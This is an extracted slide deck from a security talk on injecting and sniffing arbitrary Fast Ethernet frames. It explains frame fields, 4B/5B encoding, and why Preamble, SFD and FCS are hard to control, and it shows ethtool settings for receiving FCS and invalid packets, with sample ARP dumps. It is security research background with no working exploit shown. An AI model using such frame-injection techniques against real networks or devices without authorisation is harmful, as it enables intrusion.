

## preamble

**It is generally assumed that sending and sniffing arbitrary, Fast Ethernet packets can be performed with standard Network Interface Cards (NIC) and generally available packet injection software.** 

**However, full control of frame values such as the Frame Check Sequence (FCS) or Start-of-Frame delimiter (SFD) has historically required the use of dedicated and costly hardware.**

**This presentation dissects Fast Ethernet layer 1 & 2 presenting novel attack techniques supported by an affordable hardware setup that, using customized firmware, allows fully arbitrary frame injection.**



## IEEE 802.3 100BASE-TX Ethernet frame

 **-------------------------------------------------------------------------- | Idle | SSD | Preamble | SFD | DA | SA | ET | MAC Data | FCS | ESD | Idle | --------------------------------------------------------------------------** 

| Idle       | inter frame gaps                                       |
|------------|--------------------------------------------------------|
| <b>SSD</b> | Start-of-Stream Delimiter                              |
| <b>ESD</b> | End-of-Stream Delimiter                                |
|            | Preamble $\vert$ 6 (7 to MAC) octets of $0x55$         |
| <b>SFD</b> | Start-of-Frame Delimiter, 1 octet of 0xd5              |
|            | DA / SA   MAC Destination Address / MAC Source Address |
| ET         | EtherType or Length                                    |
| <b>FCS</b> | Frame Check Sequence, 4 octets                         |
| <b>ESD</b> | End-of-Stream Delimiter                                |
|            |                                                        |

**Idle, SSD, ESD: PHY layer, generally not available at MAC layer. Preamble, SFD: MAC layer, generally not available at driver layer.**

**The MAC Preamble value is shown to have 6 octets because, on transmission, the first 8 bits are replaced with the SSD. This replacement is reversed on reception.**

## IEEE 802.3 100BASE-TX Ethernet frame

| Idle   SSD   Preamble   SFD   DA   SA   ET   MAC Data   FCS   ESD   Idle                                        |
|-----------------------------------------------------------------------------------------------------------------|
| <- MAC Packet ----------------------------------><br>$\left\langle -\right\rangle$ MAC Frame -----------------> |

**The separation between the PHY and MAC layers requires the transmission of PHY signalling data to be unambiguously encapsulated in relation to the MAC Frame.**

**This is necessary to prevent data within the MAC Frame to collide with PHY handled symbols such as the ESD.**

**MAC signalling codes (Preamble, SFD) are represented with the same symbols allowed within the MAC Frame.**

## 4B/5B Encoding

**0 11110 4 01010 8 10010 C 11010 I 11111 (Idle) 1 01001 5 01011 9 10011 D 11011 J 11000 (SSD, Part 1) 2 10100 6 01110 A 10110 E 11100 K 10001 (SSD, Part 2) 3 10101 7 01111 B 10111 F 11101 T 01101 (ESD, Part 1) R 00111 (ESD, Part 2) H 00100 (Transmit Error)**

**The transmission of signalling codes is separated from the actual data, 2^5 encodings result in 16 (data) + 6 (signalling) symbols.**

**The remaining 10 codes are not utilized and treated as invalid.**

**The encoding prevents clock recovery issues by always containing at least two '1's, resulting in at least two MTL3 waveform transitions.**

**Additional scrambling is performed on the wire to "whiten" the data's frequency spectrum.**

**100 Mb/s transmission rate means an actual bit rate of 125 Mb/s.**

# challenges in arbitrary packet sniffing & injection

**Preamble, SFD are generally not available at the OS driver layer or even by modifications of the user loadable NIC firmware.**

**The FCS is generally not included in packets handled by the OS as its check, or computation, is offloaded to the MAC.**

**Additionally packets with an invalid FCS are discarded by the MAC and never sent to the OS.**

#### motivation

**The difficulties in sending Ethernet packets with arbitrary Preamble and SFD naturally inspires a challenge in evaluating that expectations concerning these packet values can be leveraged to trigger unexpected behaviours with security implications.**

**Devices that implement software MACs, such as FPGA-based dedicated embedded systems often encountered in automation, automotive and avionics industries, or dedicated Ethernet multiplexers are appealing targets.**

**In fact, the motivation for publishing this work results from specific needs raised, and verified, during the security testing of such class of devices by the authors.**

#### Linux e1000e driver: receive FCS and invalid pkts

**# ethtool –-k eth0 rx-fcs on # ethtool –-k eth0 rx-all on**

**packet reception (RX) without FCS:**

**10:43:53.920404 00:25:53:29:bb:49 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806), length 60: Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.1.42 tell 192.168.1.1, length 46**

|                                                 |  |  |  |  | $0x0000:$ ffff ffff ffff 0025 5329 bb49 0806 0001 $8S$ ).I  |
|-------------------------------------------------|--|--|--|--|-------------------------------------------------------------|
|                                                 |  |  |  |  | $0x0010: 0800 0604 0001 0025 5329 bb49 c0a8 0101 $ \$S).I   |
|                                                 |  |  |  |  | $0 \times 0020$ : 0000 0000 0000 c0a8 012a 0000 0000 0000 * |
| $0 \times 0030$ : 0000 0000 0000 0000 0000 0000 |  |  |  |  | .                                                           |

**packet reception (RX) with FCS:**

**10:43:08.925963 00:25:53:29:bb:49 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806), length 64: Ethernet (len 6), IPv4 (len 4), Request who-has 192.168.1.42 tell 192.168.1.1, length 50**

|  |  |  |  | $0x0000:$ ffff ffff ffff 0025 5329 bb49 0806 0001 $\S$ S).I |
|--|--|--|--|-------------------------------------------------------------|
|  |  |  |  | $0x0010: 0800 0604 0001 0025 5329 bb49 c0a8 0101 $ \$S).I   |
|  |  |  |  | $0 \times 0020$ : 0000 0000 0000 c0a8 012a 0000 0000 0000 * |
